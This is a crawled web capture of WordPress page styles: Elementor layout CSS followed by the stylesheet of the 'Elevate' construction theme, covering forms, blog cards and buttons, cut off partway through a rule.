.elementor-widget-container{padding:0px 60px 25px 0px;}.elementor-2662 .elementor-element.elementor-element-689cfea{width:var( --container-widget-width, 452.844px );max-width:452.844px;--container-widget-width:452.844px;--container-widget-flex-grow:0;}.elementor-2662 .elementor-element.elementor-element-a8ed855 > .elementor-element-populated{padding:100px 0px 0px 25px;}.elementor-2662 .elementor-element.elementor-element-e29500c{width:var( --container-widget-width, 151.812px );max-width:151.812px;--container-widget-width:151.812px;--container-widget-flex-grow:0;}.elementor-2662 .elementor-element.elementor-element-cd5d99a .react-copyright{text-align:center;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area{text-align:center;}body:not(.rtl) .elementor-2662 .elementor-element.elementor-element-521f8a6.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-2662 .elementor-element.elementor-element-521f8a6 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-2662 .elementor-element.elementor-element-521f8a6{width:var( --container-widget-width, 991px );max-width:991px;--container-widget-width:991px;--container-widget-flex-grow:0;}.elementor-2662 .elementor-element.elementor-element-a52c756 .react-copyright{text-align:center;}}@media(max-width:767px){.elementor-2662 .elementor-element.elementor-element-012af3d{margin-top:0px;margin-bottom:0px;}.elementor-2662 .elementor-element.elementor-element-3db4cfe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-e0fc732 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 20px 30px;}.elementor-2662 .elementor-element.elementor-element-b2db8ba > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 30px;}.elementor-2662 .elementor-element.elementor-element-a8ed855 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:35px 0px 0px 30px;}.elementor-2662 .elementor-element.elementor-element-7ccea4d > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2662 .elementor-element.elementor-element-828b71d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 30px 30px 30px;}.elementor-2662 .elementor-element.elementor-element-e29500c > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-149b949 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-cd5d99a .react-copyright .description p{font-size:14px;}.elementor-2662 .elementor-element.elementor-element-cd5d99a > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-b8ba4ee{margin-top:20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-521f8a6 .menu-area{text-align:center;}body:not(.rtl) .elementor-2662 .elementor-element.elementor-element-521f8a6.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-2662 .elementor-element.elementor-element-521f8a6 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-2662 .elementor-element.elementor-element-521f8a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2662 .elementor-element.elementor-element-a52c756 .react-copyright .description p{font-size:14px;}.elementor-2662 .elementor-element.elementor-element-a52c756 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-2662 .elementor-element.elementor-element-3db4cfe{width:44%;}.elementor-2662 .elementor-element.elementor-element-a8ed855{width:35.665%;}.elementor-2662 .elementor-element.elementor-element-828b71d{width:20%;}.elementor-2662 .elementor-element.elementor-element-c5bc246{width:40%;}.elementor-2662 .elementor-element.elementor-element-805b228{width:60%;}}

--- FILE ---
content_type: text/css
request_url: https://designmech.com/wp-content/themes/elevate/assets/scss/theme.css?ver=6.8.2
body_size: 32760
content:
/**
*
* -----------------------------------------------------------------------------
*
* Template : Elevate - Construction WordPress theme
* Author : reacthemes
* Author URI : http://www.reactheme.com/
*
* -----------------------------------------------------------------------------
*
**/
/* Table Of Content
---------------------------------------------------------
01. General CSS
02. Global Class
03. Header Section 
04. Sticky Menu
05. Slider Section
06. About Us
07. Services
08. Calltoaction
09. Portfolio
10. Pricing Tables
11. Team Member
12. Newsletter
13. Testimonial
15. Contact Us
16. Footer
17. Scroll Up
18. Video
19. Counter up
20. Breadcrumbs
21. Portfolio Details
25. Home Banner
26. Preloader
27. FAQ
--------------------------------------------------------*/
/*contact layout*/
input[type="submit"] {
  border: none;
  padding: 10px 18px; }

body div textarea {
  padding: 10px 18px;
  height: 160px;
  border: 0; }
  body div textarea:focus {
    outline: 1px solid #ff6600; }

input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
select,
input[type="password"] {
  padding: 16px 33px;
  border: 1px solid transparent;
  margin-bottom: 10px; }
  input[type="text"]:focus,
  input[type="number"]:focus,
  input[type="email"]:focus,
  input[type="url"]:focus,
  select:focus,
  input[type="password"]:focus {
    outline: 1px solid #ff6600; }

.wp-block-search .wp-block-search__button {
  margin-left: 0; }

.wp-block-search {
  margin-bottom: 20px; }

.wp-block-archives select, .wp-block-categories select {
  width: 400px; }

.wp-block-group.has-background {
  padding: 24px 30px 10px;
  margin-bottom: 30px; }

[type="search"] {
  border: 1px solid #E9E9E9;
  border-radius: 5px 0 0 5px;
  padding: 10px 20px;
  outline: none; }

div textarea {
  border: 1px solid #E9E9E9; }

input[type="submit"] {
  background: #ff6600; }

div.wpcf7 .ajax-loader {
  position: absolute;
  top: 16px;
  right: -40px; }

div.wpcf7-validation-errors {
  border-color: #ff0000;
  color: #ff0000; }

div.wpcf7-acceptance-missing {
  border-color: #ff0000;
  color: #ff0000; }

/* Blog Design */
.reactheme-blog-grid .pagination-area {
  padding-bottom: 84px; }

.reactheme-blog .cat_name {
  display: none; }
.reactheme-blog .blog-meta .blog-title {
  margin: 0px 0 15px;
  font-weight: 500;
  line-height: 26px !important; }
  .reactheme-blog .blog-meta .blog-title a {
    color: #0c0a0a; }
    .reactheme-blog .blog-meta .blog-title a:hover {
      color: #ff6600; }

.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
  clear: none; }

.blog .reactheme-blog .blog-item, .archive .reactheme-blog .blog-item {
  transition: all 0.5s ease 0s;
  background: #fff;
  margin-bottom: 50px;
  border: 1px solid #E6E9F0;
  overflow: hidden; }
  .blog .reactheme-blog .blog-item .full-blog-content, .archive .reactheme-blog .blog-item .full-blog-content {
    padding: 50px 50px 50px;
    overflow: hidden; }
    .blog .reactheme-blog .blog-item .full-blog-content .user-info, .archive .reactheme-blog .blog-item .full-blog-content .user-info {
      display: flex;
      align-items: center;
      margin-bottom: 15px;
      flex-wrap: wrap; }
      .blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info, .archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info {
        margin-right: 30px; }
        .blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info i, .archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info i {
          color: #ff6600;
          margin-right: 7px; }
        .blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info:last-child, .archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info:last-child {
          margin-right: 0; }
        .blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a, .archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a {
          color: #6e777d; }
          .blog .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a:hover, .archive .reactheme-blog .blog-item .full-blog-content .user-info .single-info.cat a:hover {
            color: #ff6600; }
    .blog .reactheme-blog .blog-item .full-blog-content .btm-cate, .archive .reactheme-blog .blog-item .full-blog-content .btm-cate {
      margin: 0 0 10px; }
    .blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title, .archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title {
      font-size: 36px;
      line-height: 46px;
      font-weight: 700; }
      .blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title a, .archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title a {
        color: #0c0a0a; }
        .blog .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title a:hover, .archive .reactheme-blog .blog-item .full-blog-content .title-wrap .blog-title a:hover {
          color: #ff6600; }
  .blog .reactheme-blog .blog-item .blog-img, .archive .reactheme-blog .blog-item .blog-img {
    position: relative; }
    .blog .reactheme-blog .blog-item .blog-img .tag-line, .archive .reactheme-blog .blog-item .blog-img .tag-line {
      position: absolute;
      right: auto;
      left: 50px;
      top: auto;
      bottom: -52px;
      display: inline-block;
      z-index: 11;
      transform: translateY(-60%);
      max-width: 68%; }
      .blog .reactheme-blog .blog-item .blog-img .tag-line a, .archive .reactheme-blog .blog-item .blog-img .tag-line a {
        color: #ffffff;
        font-size: 14px;
        font-weight: 700;
        line-height: 1;
        background: #ff6600;
        padding: 8px 19px;
        display: inline-block;
        margin-bottom: 10px; }
    .blog .reactheme-blog .blog-item .blog-img .author, .archive .reactheme-blog .blog-item .blog-img .author {
      background-color: #fff;
      box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
      position: absolute;
      right: 50px;
      bottom: -30px;
      display: inline-block;
      z-index: 11;
      padding: 10px 10px 10px 10px;
      border-radius: 6px;
      font-weight: 700; }
      .blog .reactheme-blog .blog-item .blog-img .author img, .archive .reactheme-blog .blog-item .blog-img .author img {
        margin-right: 10px; }

.date-meta-style2 a {
  color: #999; }
  .date-meta-style2 a:hover {
    color: #ff6600; }

.post-meta-dates {
  display: inline-block;
  position: absolute;
  padding: 8px 20px;
  bottom: 0;
  background: #ff6600;
  color: #fff;
  z-index: 1;
  border-radius: 3px 3px 0 0;
  left: 50%;
  transform: translateX(-50%);
  width: 175px; }

.blog-item.no-thumbs {
  padding-top: 0px; }
  .blog-item.no-thumbs .categories {
    margin-bottom: 5px;
    padding: 0 0 0 48px; }
    .blog-item.no-thumbs .categories .category-name a {
      background: #ff6600;
      color: #fff;
      padding: 5px 19px 6px;
      border-radius: 5px;
      font-size: 13px;
      margin-right: 10px;
      margin-right: 10px;
      margin-bottom: 10px;
      display: inline-block; }
      .blog-item.no-thumbs .categories .category-name a:hover {
        background: #0c0a0a; }

.reactheme-blog-details .bs-img,
.reactheme-blog-details .blog-img,
.reactheme-blog .bs-img,
.reactheme-blog .blog-img,
.blog .bs-img,
.blog .blog-img {
  position: relative;
  z-index: 0; }
  .reactheme-blog-details .bs-img .blog-date,
  .reactheme-blog-details .blog-img .blog-date,
  .reactheme-blog .bs-img .blog-date,
  .reactheme-blog .blog-img .blog-date,
  .blog .bs-img .blog-date,
  .blog .blog-img .blog-date {
    position: absolute;
    left: 10px;
    bottom: 10px;
    width: 100px;
    height: 80px; }
    .reactheme-blog-details .bs-img .blog-date:after, .reactheme-blog-details .bs-img .blog-date:before,
    .reactheme-blog-details .blog-img .blog-date:after,
    .reactheme-blog-details .blog-img .blog-date:before,
    .reactheme-blog .bs-img .blog-date:after,
    .reactheme-blog .bs-img .blog-date:before,
    .reactheme-blog .blog-img .blog-date:after,
    .reactheme-blog .blog-img .blog-date:before,
    .blog .bs-img .blog-date:after,
    .blog .bs-img .blog-date:before,
    .blog .blog-img .blog-date:after,
    .blog .blog-img .blog-date:before {
      content: '';
      position: absolute;
      display: block;
      transition: all 0.2s;
      width: 0px;
      height: 0px;
      z-index: 100;
      top: 0;
      left: 0; }
    .reactheme-blog-details .bs-img .blog-date:after,
    .reactheme-blog-details .blog-img .blog-date:after,
    .reactheme-blog .bs-img .blog-date:after,
    .reactheme-blog .blog-img .blog-date:after,
    .blog .bs-img .blog-date:after,
    .blog .blog-img .blog-date:after {
      border-top: 0 solid;
      border-bottom-color: #f9f9f9;
      border-bottom: 80px solid transparent;
      border-left: 100px solid #f9f9f9; }
    .reactheme-blog-details .bs-img .blog-date:before,
    .reactheme-blog-details .blog-img .blog-date:before,
    .reactheme-blog .bs-img .blog-date:before,
    .reactheme-blog .blog-img .blog-date:before,
    .blog .bs-img .blog-date:before,
    .blog .blog-img .blog-date:before {
      top: auto;
      bottom: 0;
      left: auto;
      right: 0;
      border-bottom: 0 solid;
      border-bottom-color: #0c0a0a;
      border-top: 80px solid transparent;
      border-right: 100px solid #0c0a0a; }
    .reactheme-blog-details .bs-img .blog-date span,
    .reactheme-blog-details .blog-img .blog-date span,
    .reactheme-blog .bs-img .blog-date span,
    .reactheme-blog .blog-img .blog-date span,
    .blog .bs-img .blog-date span,
    .blog .blog-img .blog-date span {
      display: block;
      color: #ffffff;
      font-weight: 700;
      position: relative;
      z-index: 999;
      height: 40px;
      padding: 6px 0; }
    .reactheme-blog-details .bs-img .blog-date span.date,
    .reactheme-blog-details .blog-img .blog-date span.date,
    .reactheme-blog .bs-img .blog-date span.date,
    .reactheme-blog .blog-img .blog-date span.date,
    .blog .bs-img .blog-date span.date,
    .blog .blog-img .blog-date span.date {
      color: #0c0a0a;
      font-size: 24px;
      text-align: left;
      padding-left: 12px;
      padding-top: 10px; }
    .reactheme-blog-details .bs-img .blog-date span.month,
    .reactheme-blog-details .blog-img .blog-date span.month,
    .reactheme-blog .bs-img .blog-date span.month,
    .reactheme-blog .blog-img .blog-date span.month,
    .blog .bs-img .blog-date span.month,
    .blog .blog-img .blog-date span.month {
      text-align: right;
      padding-right: 12px;
      font-size: 18px; }
  .reactheme-blog-details .bs-img .categories,
  .reactheme-blog-details .blog-img .categories,
  .reactheme-blog .bs-img .categories,
  .reactheme-blog .blog-img .categories,
  .blog .bs-img .categories,
  .blog .blog-img .categories {
    position: absolute;
    left: 30px;
    bottom: 30px; }
    .reactheme-blog-details .bs-img .categories .category-name a,
    .reactheme-blog-details .blog-img .categories .category-name a,
    .reactheme-blog .bs-img .categories .category-name a,
    .reactheme-blog .blog-img .categories .category-name a,
    .blog .bs-img .categories .category-name a,
    .blog .blog-img .categories .category-name a {
      background: #ff6600;
      color: #fff;
      padding: 5px 19px 6px;
      border-radius: 5px;
      font-size: 13px;
      margin-right: 10px;
      margin-bottom: 10px; }
      .reactheme-blog-details .bs-img .categories .category-name a:hover,
      .reactheme-blog-details .blog-img .categories .category-name a:hover,
      .reactheme-blog .bs-img .categories .category-name a:hover,
      .reactheme-blog .blog-img .categories .category-name a:hover,
      .blog .bs-img .categories .category-name a:hover,
      .blog .blog-img .categories .category-name a:hover {
        background: #0c0a0a; }
.reactheme-blog-details .post-meta i,
.reactheme-blog .post-meta i,
.blog .post-meta i {
  margin-right: 8px; }
  .reactheme-blog-details .post-meta i:before,
  .reactheme-blog .post-meta i:before,
  .blog .post-meta i:before {
    font-size: 14px;
    font-weight: 600; }
.reactheme-blog-details .post-meta.date-meta,
.reactheme-blog .post-meta.date-meta,
.blog .post-meta.date-meta {
  margin-right: 16px;
  color: #999; }
.reactheme-blog-details .post-meta.author,
.reactheme-blog .post-meta.author,
.blog .post-meta.author {
  color: #555; }
.reactheme-blog-details .blog-item.style1 .blog-img .blog-date,
.reactheme-blog .blog-item.style1 .blog-img .blog-date,
.blog .blog-item.style1 .blog-img .blog-date {
  right: 10px;
  left: auto; }
  .reactheme-blog-details .blog-item.style1 .blog-img .blog-date:after,
  .reactheme-blog .blog-item.style1 .blog-img .blog-date:after,
  .blog .blog-item.style1 .blog-img .blog-date:after {
    display: none; }
  .reactheme-blog-details .blog-item.style1 .blog-img .blog-date:before,
  .reactheme-blog .blog-item.style1 .blog-img .blog-date:before,
  .blog .blog-item.style1 .blog-img .blog-date:before {
    border-top-width: 130px;
    border-right-width: 130px; }
  .reactheme-blog-details .blog-item.style1 .blog-img .blog-date .date,
  .reactheme-blog .blog-item.style1 .blog-img .blog-date .date,
  .blog .blog-item.style1 .blog-img .blog-date .date {
    text-align: right;
    color: #fff !important;
    padding-right: 20px; }
.reactheme-blog-details .blog-item.style1 .blog-slidermeta,
.reactheme-blog .blog-item.style1 .blog-slidermeta,
.blog .blog-item.style1 .blog-slidermeta {
  margin-bottom: 10px; }
.reactheme-blog-details .blog-item.style1 .icon-button a,
.reactheme-blog .blog-item.style1 .icon-button a,
.blog .blog-item.style1 .icon-button a {
  margin-top: 6px; }
.reactheme-blog-details .blog-item.style1 .category,
.reactheme-blog .blog-item.style1 .category,
.blog .blog-item.style1 .category {
  position: absolute;
  bottom: 20px;
  left: 40px;
  text-transform: none; }
  .reactheme-blog-details .blog-item.style1 .category a,
  .reactheme-blog .blog-item.style1 .category a,
  .blog .blog-item.style1 .category a {
    background: #6e777d;
    color: #fff;
    padding: 6px 19px;
    border-radius: 5px;
    font-size: 13px; }
    .reactheme-blog-details .blog-item.style1 .category a:hover,
    .reactheme-blog .blog-item.style1 .category a:hover,
    .blog .blog-item.style1 .category a:hover {
      background: #ff6600; }
.reactheme-blog-details .blog-item.style1 .blogfull,
.reactheme-blog .blog-item.style1 .blogfull,
.blog .blog-item.style1 .blogfull {
  padding: 20px 0;
  background: #fff; }
  .reactheme-blog-details .blog-item.style1 .blogfull .blog-meta,
  .reactheme-blog .blog-item.style1 .blogfull .blog-meta,
  .blog .blog-item.style1 .blogfull .blog-meta {
    margin-top: 0; }
.reactheme-blog-details .blog-item.style2 .blog-img .blog-date,
.reactheme-blog .blog-item.style2 .blog-img .blog-date,
.blog .blog-item.style2 .blog-img .blog-date {
  right: 10px;
  left: auto; }
  .reactheme-blog-details .blog-item.style2 .blog-img .blog-date:after,
  .reactheme-blog .blog-item.style2 .blog-img .blog-date:after,
  .blog .blog-item.style2 .blog-img .blog-date:after {
    display: none; }
  .reactheme-blog-details .blog-item.style2 .blog-img .blog-date:before,
  .reactheme-blog .blog-item.style2 .blog-img .blog-date:before,
  .blog .blog-item.style2 .blog-img .blog-date:before {
    border-top-width: 130px;
    border-right-width: 130px; }
  .reactheme-blog-details .blog-item.style2 .blog-img .blog-date .date,
  .reactheme-blog .blog-item.style2 .blog-img .blog-date .date,
  .blog .blog-item.style2 .blog-img .blog-date .date {
    text-align: right;
    color: #fff !important;
    padding-right: 20px; }
.reactheme-blog-details .blog-item.style2 .blogfull,
.reactheme-blog .blog-item.style2 .blogfull,
.blog .blog-item.style2 .blogfull {
  background: #fff;
  padding: 25px 25px 25px 25px;
  box-shadow: 0 15px 30px rgba(34, 34, 34, 0.03); }
  .reactheme-blog-details .blog-item.style2 .blogfull .blog-meta,
  .reactheme-blog .blog-item.style2 .blogfull .blog-meta,
  .blog .blog-item.style2 .blogfull .blog-meta {
    margin-top: 0; }
  .reactheme-blog-details .blog-item.style2 .blogfull .blog-desc,
  .reactheme-blog .blog-item.style2 .blogfull .blog-desc,
  .blog .blog-item.style2 .blogfull .blog-desc {
    margin-bottom: 20px; }
  .reactheme-blog-details .blog-item.style2 .blogfull .post-view,
  .reactheme-blog .blog-item.style2 .blogfull .post-view,
  .blog .blog-item.style2 .blogfull .post-view {
    display: inline-block;
    margin-right: 10px;
    font-size: 13px;
    color: #999999; }
    .reactheme-blog-details .blog-item.style2 .blogfull .post-view i,
    .reactheme-blog .blog-item.style2 .blogfull .post-view i,
    .blog .blog-item.style2 .blogfull .post-view i {
      margin-right: 5px; }
      .reactheme-blog-details .blog-item.style2 .blogfull .post-view i:before,
      .reactheme-blog .blog-item.style2 .blogfull .post-view i:before,
      .blog .blog-item.style2 .blogfull .post-view i:before {
        font-size: 15px;
        font-weight: 600; }
  .reactheme-blog-details .blog-item.style2 .blogfull .post-comment,
  .reactheme-blog .blog-item.style2 .blogfull .post-comment,
  .blog .blog-item.style2 .blogfull .post-comment {
    display: inline-block;
    margin-right: 10px;
    font-size: 13px;
    color: #999999; }
    .reactheme-blog-details .blog-item.style2 .blogfull .post-comment i,
    .reactheme-blog .blog-item.style2 .blogfull .post-comment i,
    .blog .blog-item.style2 .blogfull .post-comment i {
      margin-right: 5px; }
      .reactheme-blog-details .blog-item.style2 .blogfull .post-comment i:before,
      .reactheme-blog .blog-item.style2 .blogfull .post-comment i:before,
      .blog .blog-item.style2 .blogfull .post-comment i:before {
        font-size: 15px;
        font-weight: 600; }
  .reactheme-blog-details .blog-item.style2 .blogfull .blog-button,
  .reactheme-blog .blog-item.style2 .blogfull .blog-button,
  .blog .blog-item.style2 .blogfull .blog-button {
    margin-bottom: 20px; }
  .reactheme-blog-details .blog-item.style2 .blogfull .icon-button,
  .reactheme-blog-details .blog-item.style2 .blogfull .blog-button,
  .reactheme-blog .blog-item.style2 .blogfull .icon-button,
  .reactheme-blog .blog-item.style2 .blogfull .blog-button,
  .blog .blog-item.style2 .blogfull .icon-button,
  .blog .blog-item.style2 .blogfull .blog-button {
    float: right;
    display: inline-block; }
    .reactheme-blog-details .blog-item.style2 .blogfull .icon-button a,
    .reactheme-blog-details .blog-item.style2 .blogfull .blog-button a,
    .reactheme-blog .blog-item.style2 .blogfull .icon-button a,
    .reactheme-blog .blog-item.style2 .blogfull .blog-button a,
    .blog .blog-item.style2 .blogfull .icon-button a,
    .blog .blog-item.style2 .blogfull .blog-button a {
      margin-top: 0; }
.reactheme-blog-details .blog-item.style2 .blog-slidermeta,
.reactheme-blog .blog-item.style2 .blog-slidermeta,
.blog .blog-item.style2 .blog-slidermeta {
  margin-bottom: 10px; }
.reactheme-blog-details .blog-item.style2 .icon-button a,
.reactheme-blog .blog-item.style2 .icon-button a,
.blog .blog-item.style2 .icon-button a {
  margin-top: 6px; }
.reactheme-blog-details .blog-item.style2 .category,
.reactheme-blog .blog-item.style2 .category,
.blog .blog-item.style2 .category {
  position: absolute;
  bottom: 20px;
  left: 20px;
  text-transform: none; }
  .reactheme-blog-details .blog-item.style2 .category a,
  .reactheme-blog .blog-item.style2 .category a,
  .blog .blog-item.style2 .category a {
    background: #6e777d;
    color: #fff;
    padding: 6px 19px;
    border-radius: 13px;
    font-size: 13px; }
    .reactheme-blog-details .blog-item.style2 .category a:hover,
    .reactheme-blog .blog-item.style2 .category a:hover,
    .blog .blog-item.style2 .category a:hover {
      background: #ff6600; }
.reactheme-blog-details .blog-item.style3,
.reactheme-blog .blog-item.style3,
.blog .blog-item.style3 {
  position: relative; }
  .reactheme-blog-details .blog-item.style3 .blog-img,
  .reactheme-blog .blog-item.style3 .blog-img,
  .blog .blog-item.style3 .blog-img {
    position: relative; }
  .reactheme-blog-details .blog-item.style3 .blog-content,
  .reactheme-blog .blog-item.style3 .blog-content,
  .blog .blog-item.style3 .blog-content {
    position: absolute;
    bottom: 0;
    padding: 30px 36px 8px;
    z-index: 1; }
  .reactheme-blog-details .blog-item.style3 .blog-content,
  .reactheme-blog .blog-item.style3 .blog-content,
  .blog .blog-item.style3 .blog-content {
    color: #ffffff; }
    .reactheme-blog-details .blog-item.style3 .blog-content h4.blog-title,
    .reactheme-blog .blog-item.style3 .blog-content h4.blog-title,
    .blog .blog-item.style3 .blog-content h4.blog-title {
      line-height: 32px !important;
      margin: 0 0 12px; }
      .reactheme-blog-details .blog-item.style3 .blog-content h4.blog-title a,
      .reactheme-blog .blog-item.style3 .blog-content h4.blog-title a,
      .blog .blog-item.style3 .blog-content h4.blog-title a {
        color: #ffffff;
        font-size: 22px; }
        .reactheme-blog-details .blog-item.style3 .blog-content h4.blog-title a:hover,
        .reactheme-blog .blog-item.style3 .blog-content h4.blog-title a:hover,
        .blog .blog-item.style3 .blog-content h4.blog-title a:hover {
          color: #0c0a0a; }
    .reactheme-blog-details .blog-item.style3 .blog-content .post-meta,
    .reactheme-blog .blog-item.style3 .blog-content .post-meta,
    .blog .blog-item.style3 .blog-content .post-meta {
      margin: 0 0 22px;
      display: block;
      color: #ffffff; }
  .reactheme-blog-details .blog-item.style3.overlay:before,
  .reactheme-blog .blog-item.style3.overlay:before,
  .blog .blog-item.style3.overlay:before {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: black;
    background: linear-gradient(0deg, black 0%, rgba(0, 0, 0, 0.0312325614) 80%);
    z-index: 1; }

.bs-img {
  border-radius: 0;
  position: relative;
  overflow: hidden;
  margin-bottom: 35px; }
  .bs-img img {
    width: 100%; }

.widget-title a {
  color: #fff; }
  .widget-title a:hover {
    color: #fff; }
  .widget-title a:visited {
    color: #fff; }

/* -----------------------
    14. Blog Post
--------------------------*/
.reactheme-blog .grid-blog {
  margin-top: 50px; }
.reactheme-blog .blog-item {
  margin-bottom: 30px;
  background: #fff; }
  .reactheme-blog .blog-item .blog-img {
    position: relative; }
    .reactheme-blog .blog-item .blog-img a {
      z-index: 11;
      position: relative;
      color: #fff; }
      .reactheme-blog .blog-item .blog-img a:hover {
        background: #ff6600; }
    .reactheme-blog .blog-item .blog-img .blog-img-content {
      position: absolute;
      width: 100%;
      height: 100%;
      top: 50%;
      left: 0;
      text-align: center;
      z-index: 10;
      padding: 20px;
      opacity: 0;
      -webkit-transition: .3s all ease-out;
      transition: .3s all ease-out; }
      .reactheme-blog .blog-item .blog-img .blog-img-content .blog-link {
        display: inline-block;
        font-size: 19px;
        width: 52px;
        line-height: 54px;
        height: 52px;
        text-align: center;
        border-radius: 50%;
        background: #fff;
        transition: all .3s ease 0s; }
        .reactheme-blog .blog-item .blog-img .blog-img-content .blog-link:hover {
          background: #ff6600;
          color: #fff !important; }
      .reactheme-blog .blog-item .blog-img .blog-img-content .blog-title {
        font-size: 16px;
        line-height: 22px;
        font-weight: 500;
        margin-top: 15px;
        color: #fff;
        margin-bottom: 0; }
        .reactheme-blog .blog-item .blog-img .blog-img-content .blog-title a {
          color: #fff; }
          .reactheme-blog .blog-item .blog-img .blog-img-content .blog-title a:hover {
            color: rgba(255, 255, 255, 0.6); }
    .reactheme-blog .blog-item .blog-img:hover .blog-img-content {
      top: 0px;
      opacity: 1; }
  .reactheme-blog .blog-item .blog-meta {
    transition: all .3s ease 0s;
    border-top: 1px solid #e7e7e7;
    padding-top: 19px;
    margin-top: 20px; }
    .reactheme-blog .blog-item .blog-meta li {
      font-size: 15px;
      margin-right: 25px; }
    .reactheme-blog .blog-item .blog-meta i {
      color: #0c0a0a;
      margin-right: 7px; }
    .reactheme-blog .blog-item .blog-meta .seperator {
      padding-left: 7px; }
    .reactheme-blog .blog-item .blog-meta .blog-date {
      display: inline-block;
      font-weight: 400;
      color: #777; }
      .reactheme-blog .blog-item .blog-meta .blog-date svg {
        width: 18px;
        position: relative;
        top: 7px;
        margin-right: 3px; }
    .reactheme-blog .blog-item .blog-meta .categories a {
      color: #999999; }
      .reactheme-blog .blog-item .blog-meta .categories a:hover {
        color: #ff6600; }
    .reactheme-blog .blog-item .blog-meta .blog-lc {
      display: inline-block; }
      .reactheme-blog .blog-item .blog-meta .blog-lc > div {
        display: inline-block; }
  .reactheme-blog .blog-item .date-post {
    padding: 0;
    color: #999999;
    margin-right: 8px;
    margin-bottom: 8px;
    display: inline-block;
    font-size: 12px; }
  .reactheme-blog .blog-item span.author,
  .reactheme-blog .blog-item span.category {
    padding: 0;
    margin-right: 9px;
    margin-bottom: 10px;
    margin-left: 0;
    display: inline;
    position: relative;
    text-transform: inherit;
    color: #555; }
  .reactheme-blog .blog-item .blog-slidermeta {
    margin-bottom: 6px; }
    .reactheme-blog .blog-item .blog-slidermeta span.seperator {
      display: inline-block;
      padding-right: 5px;
      font-size: 12px; }
    .reactheme-blog .blog-item .blog-slidermeta span.category a {
      color: #999999; }
      .reactheme-blog .blog-item .blog-slidermeta span.category a:hover {
        color: #ff6600; }
  .reactheme-blog .blog-item div.comment {
    padding: 0;
    color: #ff6600;
    border-radius: 30px;
    text-transform: uppercase;
    font-size: 13px !important;
    line-height: normal; }
  .reactheme-blog .blog-item .blog-author {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center; }
    .reactheme-blog .blog-item .blog-author .author-img {
      float: left; }
      .reactheme-blog .blog-item .blog-author .author-img img {
        height: 70px;
        width: 70px;
        border-radius: 50%; }
    .reactheme-blog .blog-item .blog-author .author-info {
      margin-left: 15px; }
      .reactheme-blog .blog-item .blog-author .author-info .author-name {
        font-size: 15px;
        margin-bottom: 0; }
      .reactheme-blog .blog-item .blog-author .author-info .author-title {
        font-size: 12px; }
  .reactheme-blog .blog-item .blog-desc {
    clear: both; }
    .reactheme-blog .blog-item .blog-desc p {
      margin-bottom: 0; }
  .reactheme-blog .blog-item .blog-button {
    display: block;
    margin-top: 30px; }
    .reactheme-blog .blog-item .blog-button a {
      padding: 20px 33px;
      font-family: "Titillium Web", sans-serif;
      line-height: 10px;
      max-width: max-content;
      font-size: 16px;
      font-weight: 700;
      letter-spacing: 0.05em;
      text-transform: uppercase;
      background: #ff6600;
      transition: 0.3s;
      border-radius: 2px;
      display: block;
      min-width: max-content;
      position: relative;
      color: #fff;
      z-index: 1;
      overflow: hidden; }
      .reactheme-blog .blog-item .blog-button a:after {
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        content: "";
        background: #0c0a0a;
        transform: translateY(110%);
        transition: 0.3s;
        transition-delay: 0.1s;
        z-index: -1; }
      .reactheme-blog .blog-item .blog-button a:hover:after {
        transform: translateY(0); }
.reactheme-blog .full-layout {
  width: 100%; }
.reactheme-blog .sidebar-none {
  display: none; }
.reactheme-blog .owl-nav {
  display: none; }
.reactheme-blog .home_full_blog {
  padding: 0; }
  .reactheme-blog .home_full_blog .blog-desc {
    margin-bottom: 20px; }
  .reactheme-blog .home_full_blog .blog-date {
    padding-top: 15px; }

.comment i {
